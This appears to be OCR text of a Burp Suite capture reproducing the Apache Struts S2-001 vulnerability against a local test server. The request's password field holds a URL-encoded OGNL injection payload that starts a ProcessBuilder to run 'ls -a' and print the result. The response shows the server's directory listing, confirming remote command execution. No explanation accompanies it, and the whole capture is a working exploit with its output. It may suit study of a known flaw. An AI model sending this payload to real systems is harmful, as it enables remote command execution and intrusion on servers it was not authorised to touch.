 Send
Cancel
Request
Pretty Raw Hex MarkInfo
\n
2 Host: localhost:8088
3 Content-Length: 469
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost:8088
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8088/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=92DB18CC7545D7956AFF931859EFB9F9
21 Connection: keep-alive
22
23 username=admin&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"ls","-a"})).redirec
tErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStre
amReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.r
ead(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),%23f.getWriter().println(new+java.lang.String(%23e)),%23f.getWriter().flush(),
%23f.getWriter().close()}
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
16 <p>link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html</a></p>
17
18
19 <form id="login" name="login" onsubmit="return true;" action="/login.action" method=
"post">
20 <table class="wwFormTable">
21 <tr>
22 <td class="tdLabel"><label for="login_username" class="label">username:</label>
</td>
23 <td
24 ><input type="text" name="username" value="admin" id="login_username"/>
25 </td>
26 </tr>
27 .
28 ..
29 LICENSE
30 NOTICE
31 RELEASE-NOTES
32 RUNNING.txt
33 bin
34 conf
35 include
36 lib
37 logs
38 native-jni-lib
39 temp
40 webapps
41 work
42
43
Search
0 highlights